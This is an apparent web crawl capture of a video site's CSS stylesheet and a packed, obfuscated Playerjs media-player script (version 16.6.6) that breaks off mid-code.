.login-social {text-align:center;}
.login-social:before {content:attr(data-label); display:inline-block; vertical-align:top; line-height:30px; margin-right:10px;}
.login-social a {display:inline-block; margin:0 3px 10px 3px;}
.login-social img {display:block; width:30px;}
.login-social a:hover img {transform:scale(1.1);}
.login-avatar {text-align:center;}
.avatar-box {display:inline-block; width:80px; height:80px; border-radius:0; overflow:hidden;}
.avatar-box img {width:100%; min-height:100%;}
.avatar-box + a {display:block; margin-top:5px; text-decoration:underline;}
.login-menu {margin-top:20px;}
.login-menu a {display:block; height:30px; padding:0 20px; line-height:30px; background-color:#333; margin-bottom:5px; border-radius:3px;}
.login-menu a:hover {color:#fff; background-color:#7bbc00;}

#gotop {position:fixed; right:0; bottom:0; width:50px; height:50px; z-index:9999; cursor:pointer; display:none; 
background-color:rgba(0,0,0,0.6); color:#fff; font-size:24px; text-align:center; padding-top:10px;}




/* ADAPTIVE
----------------------------------------------- */
.show-mob {display:none;}

@media screen and (max-width: 1220px) {
.center {max-width:1000px;}
.search-box {width:300px; margin-left:-150px;}
nav {display:none; width:100%; background-color:#222; position:absolute; left:0; top:100%; float:none; box-shadow:0 1px 4px rgba(0,0,0,0.4);}
.menu-line li {display:block;}
.show-mob {display:inline-block; float:left; line-height:50px; padding:0 20px; font-size:24px; cursor:pointer;}
.main {padding:20px 10px 0 10px;}
.thumb {width:25%;}
.rkl-floater {width:50%;}
.pagi-nav-inner {margin:0; padding:10px; white-space:nowrap; overflow-y:hidden; overflow-x:auto;}
.pagi-load, .pagi-inner {float:none; display:inline-block; margin-right:20px;}
.menu-modal li {width:20%;}
.menu-modal a {display:block; padding:7px 10px 7px 0; white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}

.player-info {padding:5px 20px;}
.rate3 {position:relative; left:0; top:0; margin:0 auto;}
}

@media screen and (max-width: 950px) {
.center {max-width:768px;}
.header-in {height:200px; padding-top:150px;}
.search-box {top:100px; left:10px; right:10px; width:auto; margin-left:0;}
.thumb {width:33.33%;}
.rkl-floater {width:66.66%;}

.full-cols {padding-right:0;}
.fc-right {width:100%; margin-right:0; float:none;}
.fc-left {float:none; margin-bottom:20px;}
}

@media screen and (max-width: 760px) {
.center {max-width:640px;}
.with-bg {background-image:none;}
.rkl-floater {width:100%; float:none; height:auto; padding:0; margin-bottom:20px;}
.rkl-floater-in {height:auto; padding:10px;}
.thumb {width:50%;}
.menu-modal li {width:33.33%;}

.player-info {text-align:center;}
.pi-col {float:none !important; line-height:30px; height:30px; font-size:12px;}
.main-title {font-size:18px;}

.add-comm-form {padding:20px 10px; overflow:hidden;}
.ac-av {display:none;}
.ac-submit {position:static; width:100%;}
.ac-submit button {width:100%;}
.comments-tree-list .comments-tree-list {padding-left:0 !important;}
.comm-bottom-info ul li, .mass_comments_action {display:none;}
.mob-vis {display:inline-block !important;}
.sub-title h1 {font-size:18px; line-height:24px;}
}

@media screen and (max-width: 590px) {
.center22 {max-width:480px;}
.header-btns {display:none;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:250px;}

.add-comm-form .login-social {position:static; text-align:left;}
.ac-inputs input {width:100%; float:none !important; margin-top:10px;}
.ac-protect {width:100%; float:none; margin:-10px 0 0 0;}
.ac-submit button {float:none; display:block; text-align:center; width:100%;}
.ui-dialog {width:100% !important;}
.upop-left, .upop-right {float:none !important; width:100% !important; margin:0; padding:0 20px;}
.upop-left {margin-bottom:10px; text-align:center;}
.ui-dialog-buttonset button {display:block; margin:0 0 5px 0; width:100%;}
#dofullsearch, #searchsuggestions span.seperator {display:none !important;}
.attach .download-link {margin:0 -15px 0 0; float:none; display:block; padding:0 10px;}
.attach-info {float:none;}
}

@media screen and (max-width: 470px) {
.center22 {max-width:320px;}
.sorter:before {display:none;}
.floats {margin:0;}
.rkl-floater-in {padding:0;}
.thumb {width:100%; padding:0 20px 20px 20px; float:none;}
.menu-modal li {width:50%;}

.rate3 {left:-10px;}
.tabs-sel {white-space:nowrap; overflow-y:hidden; overflow-x:auto;}

.comm-item {padding:0 10px 15px 50px;}
.comm-left {margin-left:-40px; width:40px; height:40px;}
.comm-author, .comm-date {margin:0; display:block; float:none;}
.comm-date {display:none;}
.login-social:before {display:block; line-height:30px; margin-right:0;}
}




--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://moxbab.com/static/js/playerjs.js
body_size: 190925
content:
//	Playerjs.com 16.6.6
//	11.02.2022 13:36:44
//	API - https://playerjs.com/docs/q=api

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('if(!1T.6R){B 6R=[];B iS}if(1T[\'Fo\']){1B(Fo,1)};E wb(3p){B o={1z:I,l5:[],qO:[],ho:\'PT\',PU:xb,PH:xf,7z:\'16.6.6\',fh:[\'8a\',\'\'],hs:\'\',29:I,7y:I,bz:I,PJ:I,cz:I,5z:I,8P:I,8m:I,u:\'#PX#fU#Qe#Q7#PZ#PY#fU#Q5#Pz#PA#fU#PC#Pu#R1#QU#fU#Rp#Re#Rd#fU#Rh#QS#Qt#Qr==\',u2:\'\',u3:\'\',u4:\'\',u5:\'\',u6:\'\',u7:\'\',u8:\'\',u9:\'\',y:\'xx??x?=xx?x??=\',p:\'{Qp}\',Qo:-1,sg:"CJ",ec:"//CJ.9D",6K:[],dt:H,pr:H,ga:I,ab:I,i9:[],NE:I,cD:\'//.9g//\',2p:[],7A:[],8v:[],3e:[],nq:[],bB:[],jR:0,oi:I,6j:I,1C:I,rt:I,9x:I,ni:\'<FZ>\',g7:\'</FZ>\',gG:1T.bY.X<2x&&1T.bY.1a<2x,sl:[],MO:[],5g:{\'1F\':1,\'AC\':1,\'AB\':1,\'fl\':1,\'nb\':0},9e:[],qr:0,5i:I,7m:I,f8:I,lY:I,MN:[],a5:I,bv:0,fZ:I,q0:1U,gt:1U,qx:I,FN:E(x){B a;L a},MQ:0,q9:4z,4D:I,ca:I,tU:1P.tU,d:9h.v0,iI:9h.v0,8X:9h.8X,lO:9h.8X.K("lO")==0,MR:{},vn:\'MU-FF.9D/FF.js\',fd:["FN","Fc"],4W:[],Op:[],Or:[],eV:1,nr:[],Fc:E(x){B a;L a},Y:0,mj:0,4N:I,dk:-1,94:3,Ot:0,pi:0,al:0,3o:{x:1,y:1,x0:1,y0:1},b3:["ex","ew","eq","hA","hB","hH","hG","aS","bj","jB"],lZ:["OU","OY","OI","OH"],bZ:0,OP:0,oM:0,AE:0,cv:0,Bq:[],aO:[\'7o\',\'dg\',\'mb\',\'6w\'],NM:[],mE:H,pn:[],jQ:0,ws:"w"+"s",kG:I,nE:[I,I,I]};B dI={S:{w:20,h:20,1c:"-",NP:"-",a:1,6E:-1,1t:"3M",1A:"",1F:1,h1:-1,9O:0,2r:1,1q:"",1D:"",47:"Oj",ei:12,gF:0,1h:"R",2O:"0 3 0 3",ci:"0 0 0 0",2t:1,fG:"0 0 0 0",Od:0,fP:1,bg:0,mh:0,F9:0,5K:1,8c:-1,5x:"3C",9d:-1,dR:"0 0 0 0",ur:-1,us:"3M",a4:-1,mV:-1,5E:"1L",46:"r3",2r:0,i1:"3C",hP:0.7,ts:0,tm:"3M",hJ:"3 5 3 5",O8:"0 0 0 0",UR:1,tl:"jO-jI",ti:11,tr:0,2K:"",Ao:5,Bm:0,3k:0,UH:2,UJ:2,ya:0.2,vW:0,vT:0.1,dy:0,UK:"UN",UM:1,UL:5,xO:"3C",xY:"3M",vV:"3M",xQ:1,FU:1,uu:1,7s:0,3m:0,es:20,cg:"<2w X=\'20\' 1a=\'20\'><g><cG ry=\'5\' rx=\'5\' cy=\'10\' cx=\'10\' 5B=\'#et\'/></g></2w>",uA:1,jp:-1,iK:0,mQ:1,uG:-1,UY:0.1,eu:0,3d:"",Ff:0,EG:"r3",2Q:"",BN:wl,BO:wl,ym:0,5h:0,5k:"3M",wH:0,wF:"3C",w7:9,uL:"0 0 10 0",uM:"0 0 0 0",wS:0}};E wn(){L H;o.wP=H}E bh(s){if(s.K(\'.\')==-1){s=s.1n(1);s2=\'\';V(i=0;i<s.Q;i+=3){s2+=\'%u0\'+s.6x(i,i+3)}s=UZ(s2)}L s};E zP(){if(o.u!=\'\'){v=9n(v,4Q.6v(c7(o.u)))}if(3p.K("#"+v.9u)==0){3l{3p=4Q.6v(o[o.fd[0]](3p))}2L(e){}}F{if(3p.K("#"+v.9X)==0){3l{3p=4Q.6v(o[o.fd[1]](3p))}2L(e){}}}}E 6X(x,y){}E lr(y,1b){}B sj=E(){B aE=1N("1Z");o.1J.1K(aE);O(aE,{\'1h\':\'2g\',\'17\':0,\'1f\':0,\'X\':\'1j%\',\'1a\':30,\'2u-1t\':v.A0,\'1u\':v.yS,\'2k\':\'1L\'});B x=1N("1Z");o.1J.1K(x);O(x,{\'1h\':\'2g\',\'17\':0,\'1f\':0,\'X\':\'1j%\',\'1t\':v.A6,\'47-3B\':v.yM,\'2M\':(v.zR+\'px \'+v.zS+\'px\'),\'2k\':\'1L\'});G.9g=E(1D,n){x.1R=1D;6k(x);O(aE,{\'1a\':x.2P,\'2k\':\'4u\'});aE.C.4Z="Va";V(B i=0;i<x.cJ(\'a\').Q;i++){x.cJ(\'a\')[i].C.1t=\'#et\'}if(n){1B(G.nF,2x*n)}x.C.4Z="Vd"};G.nF=E(){2V(x);2V(aE)}};2l(E(w,i,s,e){B 9l=0;B 8C=0;B dW=0;B cd=[];B de=[];lN(H){if(9l<5)de.2J(w.6a(9l));F if(9l<w.Q)cd.2J(w.6a(9l));9l++;if(8C<5)de.2J(i.6a(8C));F if(8C<i.Q)cd.2J(i.6a(8C));8C++;if(dW<5)de.2J(s.6a(dW));F if(dW<s.Q)cd.2J(s.6a(dW));dW++;if(w.Q+i.Q+s.Q+e.Q==cd.Q+de.Q+e.Q)1g}B AF=cd.jG(\'\');B AD=de.jG(\'\');8C=0;B o6=[];V(9l=0;9l<cd.Q;9l+=2){B p9=-1;if(AD.au(8C)%2)p9=1;o6.2J(7n.pG(2F(AF.1n(9l,2),36)-p9));8C++;if(8C>=de.Q)8C=0}L o6.jG(\'\')}(\'Ug\',\'U9\',\'U0\',\'U6\'));B v={1o:0,qG:0,jX:"#3C",3b:0,w6:1,6W:"#3C",5x:"#3M",7s:0,do:1,kv:1,2Z:0,wo:1,dp:0,1v:{Ui:0,1t:"3C",a:"0.4",h:34,hU:1,1m:1,gf:1,cj:0,gj:3,8F:0,kw:3,5E:"1L",1h:"2I",2O:"0 0 0 0",7s:0,fA:0,ay:\'\'},1W:{on:1,f:1,r:1,m:1,4a:5,sR:"4a",8r:1,so:"1O",kF:0,DU:1,o8:1,hl:0.2},W:{5x:"3C",9d:"ly",5K:0.9,8c:-1,1h:"17",2O:"0 0 0 0",2M:"7 15 7 15",1t:"3M",47:"zY, zZ, jO-jI",ei:12,54:10,gF:0,5k:"zJ",rQ:1,6W:"Uq",a:1,6E:-1,Vx:0,Wg:1j,Wb:VU,W4:1,oB:1,Es:"VW",ow:"3C",oJ:-1,VV:-1,Et:0,6m:3,i6:16,Di:"Wc",7s:0,iw:1,kf:1,kn:"3M",o7:0,oT:"3C",Dt:1,Du:0,Dv:"ly",kK:0,iD:4z,eZ:0,9f:0,CV:0,CW:0,dG:1,3A:0,ih:50,om:0,kI:1,cC:We,lj:0,rb:"ly",pk:"0 0 0 0",gc:30,6W:"zH"},1d:{5x:"3C",9d:"Vy",5K:0.7,8c:-1,47:"zY, zZ, jO-jI",1h:"2I-2h",2O:"0 0 0 0",2M:"7 10 7 15",1t:"3M",ei:12,i6:16,54:10,gF:0,VM:"3M",5k:"zJ",a:1,1F:5,6E:-1,nK:1,6m:3,iw:1,kf:1,kn:"3M",kK:0,iD:4z,7s:0,VD:1,VC:"4I",4P:1,VF:"6O",VH:1,Us:"2c",TY:0,Sk:"6c",Sj:0,Si:"4B",gc:30,6W:"zH"},DS:{1h:"2I-2h",2O:"0 10 50 0"},1O:0.8,sG:1,k3:1,a0:0,5o:0,yK:1,4R:0,4c:0,Gc:0,G7:0,3I:0,rD:1,j8:0,uP:0,uQ:0,i8:\',\',g8:\';\',bs:\'//\',ej:\'5B\',lz:1,lC:-1,pT:0,So:\'20 0 0 20\',TZ:\'1f-17\',Sh:1j,S8:1j,Se:-1,po:0,y7:1,A0:"md",A6:"3M",zR:5,zS:10,yS:1,yM:10,jR:0,v4:1,nX:1,gR:1,4X:\'Sp\',ta:0,g1:\'6Z\',gJ:1,G3:0,Eu:0,E6:0,8z:1,bQ:1,BP:5,8Z:0,zV:1,pB:0,o0:5,Sq:0,SD:0,SC:0,mM:1,xz:1,E1:0,B2:0,SE:0,uk:1,j0:0,2R:"yt",St:F6,kX:\'1j%\',ga:0,vF:{7D:1,2e:0,mY:0,4F:0,1z:1,r4:0,qX:0,qR:0,RJ:0,RM:0,RL:0},vS:{7D:1,2e:0,mY:0,4F:0,1z:1,r4:0,qX:0,qR:0},RK:1j,qf:1,ez:1,kc:14,ex:\'1j%\',wj:1,kb:20,wM:1,hB:0.7,wk:2,rS:3,aS:10,ew:"3M",eq:"Gp",hA:"3C",hH:0,hG:ge,sI:1,bj:0,qP:1,8o:1,RE:1,RD:0.3,Rx:3,Rw:4,Rv:5,Ry:0,Rz:RC,S2:wt,A1:0,A2:1,oa:1,dV:1,w0:1,tO:0,hb:S3,sr:90,sn:0,z2:1,zb:"ly",B6:0,zc:1,9u:\'2\',9X:\'3\',S5:10,S4:1,RY:1,RX:-1,RR:1,RQ:1,RP:-1,RS:0,RT:1,RV:0,RU:1,Tx:0,Tq:1,Tr:0,TU:1,Tl:0,SX:1,Tj:0,T6:1,Tb:0,pd:1,T9:0,GN:0,GX:1,H0:0,GI:1,GD:"#3M",Ix:"#3C",Ib:"#3C",HC:"#3M",I9:"#3C",HP:"#3M",Hy:"#3C",HF:"#3M",Iu:"#3C",Id:"#3M",GG:"#3C",Hk:"#3M",Hj:1,GJ:0,GU:1,Lg:0.5,L7:"#3M",Ll:"#3C",Lk:1,KU:1,M7:1,LR:1,KD:1,Jq:10,Jp:-1,JH:1,JC:1,IX:0,nD:0,J1:"or",IT:"or",J2:"or",Jb:"or",Kk:"50%",Kf:-1,Ku:0,Kb:-1,JS:0,JQ:0,An:1,zG:0,zt:30,Kr:2,xU:10,yE:0,IY:30,Fw:1,DT:1,6i:0,2i:{on:0,5x:"3C",3b:0,d9:2,6W:"3C",1h:"17",2O:"20 0 0 20",X:nS,1m:0}};v.jA="ru";B 7t=E(is){B i;B C=[];B f=[];B b7=[];B JG=[];B 5R=[];B 7R=[];B 1M=[];B f2=[];B hD=[];B Jo=[];B 4e=[];B 5r=[];B 5f=[];B cB=[];B cw=I;B 2q;B eJ=-1;B 4x=H;B 19=is;B W;B 5o=[];B cV=[];B 3z=\'\';B ek=\'\';B 5P=-1;B iq=I;B Ly=I;B ke=I;B kl=I;B eo=I;B hg=I;B k4;B rH;B k9;B gj;B pb;B iY=[];B 7j=[];B m0=0;B 9U=0;B 5O="2t";B 9Z=(o.1l.2n?"ey":"j1");B 9S=(o.1l.2n?"e9":"j7");C=9n(C,v[is]);C=4y(v[is],\'2O\',\'2O\');if(C.lj==0){C.pk="0 0 0 0"}C=4y(v[is],\'dR\',\'pk\');C=4y(v[is],\'2M\',\'2M\');C.kC=0;B ht="<2w C=\'2O-1f:cp\' X=\'"+C.6m*2+"\' 1a=\'"+(C.6m*2>C.54?(C.6m*2):C.54)+"\' 3W:3Q=\'3t://3Y.w3.3S/7i/3Q\' 3W=\'3t://3Y.w3.3S/42/2w\'><g><cG ry=\'"+(C.6m)+"\' rx=\'"+C.6m+"\' cy=\'"+(C.6m*2>C.54?(C.6m):(C.54/2))+"\' cx=\'"+C.6m+"\' 5B=\'#"+C.5k+"\'/></g></2w>";B Fy="<2w X=\'"+C.6m*2+"\' 1a=\'"+C.54+"\' 3W:3Q=\'3t://3Y.w3.3S/7i/3Q\' 3W=\'3t://3Y.w3.3S/42/2w\' ><g><cG ry=\'"+(C.6m-1)+"\' rx=\'"+(C.6m-1)+"\' cy=\'"+(C.54/2+2)+"\' cx=\'"+C.6m+"\' 4d=\'#"+C.5k+"\' 4d=\'1\' 5B-1u=\'0\'/></g></2w>";B xx=4;B DG="<5y C=\'2k:aD-4u;\'><2w X=\'"+(xx+2)+"\' 1a=\'"+(C.54)+"\' 3W:3Q=\'3t://3Y.w3.3S/7i/3Q\' 3W=\'3t://3Y.w3.3S/42/2w\'><g><2C x1=\'1\' y1=\'"+(C.54/2-xx)+"\' x2=\'"+xx+"\' y2=\'"+(C.54/2)+"\' 4d=\'#"+C.1t+"\' 4d-X=\'1\' 4d-f9=\'4i\'/><2C x1=\'"+xx+"\' y1=\'"+(C.54/2)+"\' x2=\'1\' y2=\'"+(C.54/2+xx)+"\' 4d=\'#"+C.1t+"\' 4d-X=\'1\' 4d-f9=\'4i\'/></g></2w></5y>";B hK="<5y C=\'2k:aD-4u;\'><2w X=\'"+(xx+10)+"\' 1a=\'"+(C.54+1)+"\' 3W:3Q=\'3t://3Y.w3.3S/7i/3Q\' 3W=\'3t://3Y.w3.3S/42/2w\' C=\'iL:17\'><g><2C x1=\'1\' y1=\'"+(C.54/2+2)+"\' x2=\'"+xx+"\' y2=\'"+(C.54/2-xx+2)+"\' 4d=\'#"+C.1t+"\' 4d-X=\'1\' 4d-f9=\'4i\' /><2C x1=\'1\' y1=\'"+(C.54/2+2)+"\' x2=\'"+xx+"\' y2=\'"+(C.54/2+xx+2)+"\' 4d=\'#"+C.1t+"\' 4d-X=\'1\' 4d-f9=\'4i\'/></g></2w></5y>";B 6W="4f("+(C.6W?fs(C.6W.22("#","")):\'\')+\',\'+3u(C.Dn,1)+")";B 1E=1N("1Z");o.1J.1K(1E);O(1E,{\'6Q\':\'3k\',\'2k\':\'4u\',\'1u\':0,\'3b-6t\':C.7s});B il={};V(B i in o.5g){if(o.5g.2m(i)){il[o.5g[i]]=-1}}if(is=="1d"){1E.C.4Z=1j}F{1E.C.4Z=99}B Z=1N("1Z");if(o.gG){C.BI>0?C.ei=C.BI:\'\';C.Cc>0?C.cC=C.Cc:\'\';C.C2>0?C.ih=C.C2:\'\'}O(Z,{\'1h\':\'fe\',\'1f\':0,\'17\':0,\'2k\':\'4u\',\'X\':\'1j%\',\'2M-1f\':C.9r,\'2M-2h\':C.6F+20,\'2M-2I\':C.9B,\'2M-17\':C.6G,\'1t\':C.1t,\'47-3B\':C.ei*3u(v.7F,1),\'47-i2\':fy(C.47),\'hY-eQ\':C.gF+\'px\'});if(o.1l.6u){O(Z,{\'8j-X\':C0})}if(is!=="W"){O(Z,{\'6Q-y\':\'9w\'})}1E.1K(Z);if(C.3A!=1){B 7q=1N("1Z");O(7q,{\'2k\':\'4u\',\'6Q\':\'3k\',\'3b-6t\':C.7s});if(C.3A!=1){if(o.1l.6u){O(7q,{\'8j-X\':C0})}}Z.1K(7q)}3P(Z,{id:(v.id+"5V"+is)});if(is=="W"){if(C.3A==1){O(Z,{\'X\':\'1j%\',\'2M-2h\':C.6F,\'2M-2I\':C.9B+20,\'6Q-x\':\'9w\',\'ax-8r\':\'c0\'});O(1E,{\'X\':o.3f-C.4k-C.41,\'1a\':C.ih+C.9r+C.9B})}F{O(Z,{\'6Q-y\':\'9w\'});if(C.Ce==1){kr()}}if(C.lj==1){O(1E,{\'2u-1t\':C.rb})}if(v.W.2X==1){2V(1E)}}if(C.iw==1){B 5u=1N("1Z");B a6=fs(C.lj==1?C.rb:C.5x);if(C.3A==1){ib(5u,\'to 2h, 4f(\'+a6+\',\'+(C.5K*1+0.3)+\'), 4f(\'+a6+\',0)\',\'17\',12,5,7,10,7,10,12,15);5u.1r(5O,Eb)}F{ib(5u,\'to 2I, 4f(\'+a6+\',\'+(C.5K*1+0.3)+\'), 4f(\'+a6+\',0)\',\'1f\',5,12,10,7,10,7,15,12);5u.1r(5O,Dg)}B 5q=1N("1Z");if(C.3A==1){ib(5q,\'to 17, 4f(\'+a6+\',\'+(C.5K*1+0.3)+\'), 4f(\'+a6+\',0)\',\'2h\',8,5,13,10,13,10,8,15);5q.1r(5O,Ei)}F{ib(5q,\'to 2I, 4f(\'+a6+\',0), 4f(\'+a6+\',\'+(C.5K*1+0.3)+\')\',\'2I\',5,8,10,13,10,13,15,8);5q.1r(5O,Dm)}5u.1r("j1",iH);5u.1r("j7",iH);5q.1r("j1",iH);5q.1r("j7",iH);Z.1r("ob",En);5u.1r("9z",a3);5q.1r("9z",a3);1E.1K(5u);1E.1K(5q);3E(rH);rH=6M(Db,2x)}Z.1r(9Z,El);Z.1r(9S,pV);if(is=="1d"){V(B i=1;i<11;i++){if(J(v["9o"+is][is+i])){v.1d[is+i]=v["9o"+is][is+i];if(J(v["9o"+is][is+i+"1H"])){v.1d[is+i+"1H"]=v["9o"+is][is+i+"1H"]}if(J(v["9o"+is][is+i+"1c"])){v.1d[is+i+"1c"]=v["9o"+is][is+i+"1c"]}}if(J(v.1d[is+i])){if(v.1d[is+i]==1){bn(\'f\',i);bC(f[i],b7[i],5R[i],7R[i]);if(!J(v.1d[is+i+"1c"])){v.1d[is+i+"1c"]="4B"}5R[i].1R=2D(v.1d[is+i+"1c"]);if(J(v.1d[is+i+"1H"])){if(v.1d[is+i+"1H"]!=\'\'){5R[i].1R=v.1d[is+i+"1H"]}}if(v.1d[is+i+"1c"]=="2U"){o.jw=H}1M[i]=v.1d[is+i+"1c"];7J(i);if(1M[i]in o.5g){il[1M[i]]=i}f[i].1r(9Z,5X);f[i].1r(9S,5G);f[i].1r(5O,9Y);f[i].1r("9z",a3);if(v.1d[is+i+"1m"]==1){O(f[i],{"1a":0})}}}}}E En(x){if(is=="W"&&C.3A==1&&x){if(x.nT==0&&x.cZ!=0){Z.aq-=x.cZ;x.8l()}}3E(k9);k9=6M(pV,iX);az()}E El(){o.3v=H}E pV(){if(C.eG==1){3a(o.eH);o.eH=1B(E(){if(!o.3v){av()}},(v.1d.eB>0?v.1d.eB*2x:(o.1l.tv?42:2x)))}o.3v=I}E 5X(1b){if(o.29){o.59?o.U.59(I):\'\'}B i=1b.46.7h(\'kE\');B x;if(i){x=\'f\'}F{if(1b.46.7h(\'9N\')){i=1b.46.7h(\'9N\');x=\'f2\'}}if(i){i=2F(i);B fx=I;if(J(2l(x)[i])){if(C.8c>-1){O(2l(x+\'bg\')[i],{\'1u\':C.8c})}if(C.6E>-1){O(2l(x+\'1H\')[i],{\'1u\':C.6E});O(2l(x+\'5h\')[i],{\'1u\':C.6E})}if(is=="W"){if(1M[i].K("W")==0){B id=1M[i].1n(8);if(3z==id||ek==id){O(2l(x+\'1H\')[i],{\'1t\':C.5k});O(2l(x+\'5h\')[i],{\'1t\':C.5k});fx=H}F{O(2l(x+\'1H\')[i],{\'1t\':C.1t})}}}if(C.qh==1&&J(C.jC)&&fx){}F{O(2l(x+\'bg\')[i],{\'6p\':C.9d})}}}};E 5G(1b){if(o.29){o.59?o.U.59(H):\'\'}B i=1b.46.7h(\'kE\');B x;B fx=I;3E(gl);az();if(i){x=\'f\'}F{if(1b.46.7h(\'9N\')){i=1b.46.7h(\'9N\');x=\'f2\'}}if(i){if(J(2l(x)[i])){if(C.8c>-1){O(2l(x+\'bg\')[i],{\'1u\':C.5K,"4T":"1u 0.1s 2S"})}if(C.6E>-1){O(2l(x+\'1H\')[i],{\'1u\':C.a,"4T":"1u 0.1s 2S"});O(2l(x+\'5h\')[i],{\'1u\':C.a,"4T":"1u 0.1s 2S"})}if(is=="W"){if(1M[i].K("W")==0){B id=1M[i].1n(8);if(3z==id||ek==id){O(2l(x+\'1H\')[i],{\'1t\':C.5k});O(2l(x+\'5h\')[i],{\'1t\':C.5k});fx=H}F{if(J(o.bB[id])){iu(i)}F{O(2l(x+\'1H\')[i],{\'1t\':C.1t})}}}}if(C.qh==1&&J(C.jC)&&fx){}F{O(2l(x+\'bg\')[i],{\'6p\':o.bB[id]?C.ow:C.5x})}}}}E 9Y(1b){if(!eo){B d=1y 6H();o.91=d.9a();B i=1b.46.7h(\'kE\');if(i){if(J(f[i])){if(J(1M[i])){4J(i,0)}}}}}B qk;B gl;E G0(1b){if(!eo){B i=1b.46.7h(\'9N\');if(i){if(J(5f[i])){if(2q in o.5g){qk=i;gl=6M(D8,4z)}}}}}E D8(){oQ(qk)}E a3(1b){3E(gl);1b.5S=H;az()}E rF(1b){3E(gl);if(!eo){B d=1y 6H();o.91=d.9a();B i=1b.46.7h(\'9N\');if(i){if(i==0){if(5f[0]==\'1t\'){bJ();4J(m0)}F{dn()}}F{if(J(5f[i])){oQ(i)}}}}}E mB(1b){B x=1b.46.7h(\'ET\');if(x){pY(x)}}E Ep(1b){az();B i=1b.46.7h(\'9N\');if(J(5f[i])){if(7p("=",i)>0){B x=5f[i].1n(0,7p("=",i));B y=5f[i].1n(7p("=",i)+1);B z=2q+\'Gf\';if(!v[z]){v[z]=[]}if(!J(v[z][x])){v[z][x]=v[x]+\'\'}q8(x,y)}}}E q8(x,y){v[x]=y;if(o.5l&&v.sI==1&&x!="bj"){3x.8Q("k8"+x,y)}if(o.4N&&o.3U){o.3U.9b()}o.U.nj();pY(x)}E E9(1b){B i=1b.46.7h(\'9N\');B x=5f[i];if(J(x)){if(x.K("=")>0){B z=x.1n(0,x.K("="));B y=x.1n(x.K("=")+1);v[z]=y;pc();7J(o[2q+\'pX\']);if(2q=="im"){6X("DW")}}}}E 7J(i){if(J(1M[i])){B 9F=I;B 7M=I;B 5C=\'\';if(is=="1d"){if(1M[i]=="4I"){5C=o.P.rY()}if(1M[i]=="6O"){5C=o.P.s0()}if(1M[i]=="2U"){5C=\' \';7M=H}if(1M[i]=="aU"){if(o.7c){5C=o.nq[o.Lv]}}if(1M[i]=="6O"||1M[i]=="aU"||1M[i]=="4I"){if(o[\'cQ\'+1M[i]].Q==0){9F=H}F{if(o[\'cQ\'+1M[i]].Q==1&&(C.Gg!=1||o[\'cQ\'+1M[i]][0]==1)){9F=H}F{7M=H}}}if(1M[i]=="5z"){if(!o.5z){9F=H}F{7M=H}}if(1M[i]=="6c"){if(o.2j!=\'aY\'&&!v.6c){9F=H}F{7M=H}}if(1M[i]=="2c"){if(J(o.1S)){7M=H;if(o.7m||v.8o==1){if(o.4E){5C=o.3e[!o.7m?o.4E.8s():o.3J]}}F{5C=\'\'}B h6=0;V(B s=0;s<o.1S.Q;s++){if(o.1S[s]!=\'\'){h6++}}if(h6==1&&o.i3==1){h6=0}if(v.lV==1&&v.pF==1){}F{if(h6==0){9F=H;7M=I}}}F{9F=H}}if(1M[i]=="4B"){5C=o.4W[o.94];5C==1&&C.cm!=1?5C=2D(\'cN\'):\'\';7M=H;if(o.2j=="9m"||(o.P.5H()&&C.Lt!=1)){9F=H;7M=I}}if(1M[i]in o.5g){5C=hC(1M[i]);7M=H}if(1M[i].K("8e")>0){B x=\' \';B y=[\'s9\',\'s7\',\'s6\'];V(B z=0;z<y.Q;z++){if(J(v[1M[i]+y[z]])){if(v[1M[i]+y[z]]!=\' \'){x+=(x!=\' \'?\':\':\'\')+v[1M[i]+y[z]]}}}5C=x!=\' 0:0\'&&x.K(":")>-1?x:\' \';7M=H}}7R[i].1R=5C+(5C!=\'\'&&C.Lr!=1?\' &hT;<2w X="hL" 1a="yp" sY="-1 -1 5 8" 7z="1.1" 3W="3t://3Y.w3.3S/42/2w" 3W:3Q="3t://3Y.w3.3S/7i/3Q"><nJ 4d="#\'+C.5k+\'" 4d-X="1" 5B="1L" 7L="0 0 3 3 0 6"></nJ></2w>\':\'\');if(9F){1m(f[i]);if(is=="1d"){cB[i]?3a(cB[i]):\'\';if(o.R){o.R.gM(i,I,5C)}F{cB[i]=1B(E(){o.R.gM(i,I,5C)},4z)}}O(f[i],{\'1h\':\'2g\',\'2h\':0,\'1f\':-1j})}if(7M){if(C.3A==1){O(f[i],{\'2k\':\'aD-4u\'})}F{1p(f[i])}if(is=="1d"){cB[i]?3a(cB[i]):\'\';if(o.R){o.R.gM(i,H,5C)}F{cB[i]=1B(E(){o.R.gM(i,H,5C)},4g)}}O(f[i],{\'1h\':\'fe\',\'2h\':0,\'1f\':0})}2A()}V(B j=1;j<f.Q;j++){if(f[j]){if(5T(f[j])){B 4l=I;4x?4l=H:\'\';4x=I;4l&&o.R?o.R.4l():\'\'}}}};E 4J(i,Eq,fa){fa?1M[i]=fa:\'\';if(J(1M[i])){o.v9=H;az();B x=pj();if(2q!=1M[i]){2q=1M[i];if(2q==\'4I\'||2q==\'6O\'||2q==\'2c\'||2q==\'4B\'||2q==\'aU\'||2q in o.5g||2q.K("8e")>0||2q==\'2U\'||2q==\'1t\'){eJ=i;B z=nn(o[\'cQ\'+2q]);if(2q=="jr"){if(C.oO==1){z=6X("H7")}F{z=6X("He")}}if(2q=="im"){z=6X("Hp")}if(2q=="2U"&&o.2U){z=[];V(B j=1;j<=16;j++){if(J(v["2U"+j])){z.2J(2D(v["2U"+j]));iY[z.Q]=v["2U"+j]}}}if(2q=="1t"&&o.4D){z=[];m0=i;V(B j=0;j<o.lZ.Q;j++){B co=o.lZ[j].1n(4);z.2J(2D(co));7j[z.Q]=co}}B eI=o[\'Ho\'+2q];B FO=o[\'Io\'+2q];V(B j=1;j<f.Q;j++){if(f[j]){f[j].C.2k="1L"}}f2=[];bn(\'f2\',0);bC(f2[0],hD[0],4e[0],5r[0]);O(f2[0],{"3b-2I":"6h 6U "+(C.G8==1?6W:"4f(1j,1j,1j,0.7)")});9U=Eq;B 